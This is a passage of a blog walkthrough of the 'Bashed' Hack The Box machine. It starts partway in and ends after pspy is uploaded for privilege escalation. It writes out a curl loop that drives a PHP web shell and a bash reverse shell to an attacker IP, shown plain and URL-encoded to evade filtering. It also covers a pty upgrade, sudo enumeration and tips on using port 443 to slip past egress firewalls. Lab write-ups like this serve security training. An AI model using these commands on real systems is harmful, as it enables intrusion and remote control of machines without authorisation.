while true; do echo -n '~$ ' && read cmd && curl -ks -X POST -d "cmd=${cmd}" "http://10.10.10.68/dev/phpbash.php"; done
With this pseudo terminal we can take a look at the system in a comfortable way, as well as skip any kind of annoying validation that may be being done in the client, since we send the POST directly to the server. Developers, always remember, security validations on the server side! Just an appreciation. Since this is not an interactive terminal, the state of the terminal is not saved with each command. When we do the command “cd ..” in a request we are going to the parent directory, but in the next request we will be back to the initial one. We have to send the commands on the same line. Or maybe use a tool like ttyoverhttp.
 Script curl
However, we are going to try to send a reverse shell to our computer with full functionality. For this we have a good cheatseeh on the following page: pentestmonkey.net. Just a small connectivity check before with tcpdump.
 Ping check
Well, if you try to launch the reverse shell with the forms on this page it will not work, it will not reach you. This is because it is usual to do some kind of validation on the server side of what the user sends. Something to always try in web topics is urlencode. Burp has a tab to do just this.
 burp urlencode payload
1
2
3
bash -c "bash -i >& /dev/tcp/10.10.14.13/443 0>&1"

%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%31%33%2f%34%34%33%20%30%3e%26%31%22
Now what we have to do is to send this string of characters that is actually a reverse shell, but not before listening to netcat on port 443. It is good practice to use port 443, because if there are firewall rules that prevent outgoing traffic from the victim, as is the reverse shell, it is more likely that port 443 as a destination is available, since by convention it is the port of the HTTPS protocol. Companies usually have to let employees visit web pages with a certificate.
 reverse shell
Bingo! The reverse shell has arrived, so now we can comfortably go to the user’s home and get the flag.
 user.txt
Privilege escalation
We now move on to the post-exploitation phase. But first, let’s get a fully interactive shell, letting python drive.
1
python -c 'import pty; pty.spawn("/bin/bash")'
There is a countless list of potential avenues for privilege escalation, but one that should always be done is to check the privileges we have with sudo. To check if we can run sudo, we do the following:
1
sudo -l
Move to scriptmanager
Wow, what a… Simple. We can execute any command as the user scriptmamager. So for example we run a bash.
 Pivot to scriptmanager
Okay, now that we are scriptmanager we have to redo an enumeration of potential privilege escalation paths. I already tell you that in the root of the system there is something strange, have you noticed?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
cd /
bash-4.3$ ls -la
ls -la
total 92
drwxr-xr-x  23 root          root           4096 Jun  2 07:25 .
drwxr-xr-x  23 root          root           4096 Jun  2 07:25 ..
-rw-------   1 root          root            174 Jun 14 02:39 .bash_history
drwxr-xr-x   2 root          root           4096 Jun  2 07:19 bin
drwxr-xr-x   3 root          root           4096 Jun  2 07:19 boot
drwxr-xr-x  19 root          root           4140 Jul 11 11:11 dev
drwxr-xr-x  89 root          root           4096 Jun  2 07:25 etc
drwxr-xr-x   4 root          root           4096 Dec  4  2017 home
lrwxrwxrwx   1 root          root             32 Dec  4  2017 initrd.img -> boot/initrd.img-4.4.0-62-generic
drwxr-xr-x  19 root          root           4096 Dec  4  2017 lib
drwxr-xr-x   2 root          root           4096 Jun  2 07:19 lib64
drwx------   2 root          root          16384 Dec  4  2017 lost+found
drwxr-xr-x   4 root          root           4096 Dec  4  2017 media
drwxr-xr-x   2 root          root           4096 Jun  2 07:19 mnt
drwxr-xr-x   2 root          root           4096 Dec  4  2017 opt
dr-xr-xr-x 181 root          root              0 Jul 11 11:11 proc
drwx------   3 root          root           4096 Jun  2 07:19 root
drwxr-xr-x  18 root          root            500 Jul 11 11:11 run
drwxr-xr-x   2 root          root           4096 Dec  4  2017 sbin
drwxrwxr--   2 scriptmanager scriptmanager  4096 Jul 11 13:24 scripts
drwxr-xr-x   2 root          root           4096 Feb 15  2017 srv
dr-xr-xr-x  13 root          root              0 Jul 11 11:57 sys
drwxrwxrwt  10 root          root           4096 Jul 11 14:22 tmp
drwxr-xr-x  10 root          root           4096 Dec  4  2017 usr
drwxr-xr-x  12 root          root           4096 Jun  2 07:19 var
lrwxrwxrwx   1 root          root             29 Dec  4  2017 vmlinuz -> boot/vmlinuz-4.4.0-62-generic
That’s right! (Well, I guess you noticed, because this is a blog and I couldn’t see your reaction). There is a strange directory in the root, whose user and group owner is scriptmanager (us). Let’s take a look at its contents.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
bash-4.3$ cd scripts
cd scripts
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Jun  2 07:19 .
drwxr-xr-x 23 root          root          4096 Jun  2 07:25 ..
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 Jul 14 14:13 test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ cat test.txt
cat test.txt
testing 123!scriptmanager@bashed:/scripts$
A python script that opens a file and writes “testing 123!”. The script is our property so we can edit it. Whenever we enter a system, and even more so if we are in a CTF, we must always check the processes that are running. This can lead us to discover vulnerable processes, connections to other servers, command line credentials (very bad), etc. To do this we can run a simple “ps -faux”, or we can use a tool that makes it a little easier and adds some intelligence. I am talking about pspy.
 Uploading pspy

We clone the repository, compile the code for the target platform (always check with “uname -a”) and add the flags to reduce the weight of the binary. Then we transfer the binary with netcat. It is always good practice to create an MD5 to check the integrity of the binary.
 Exec pspy
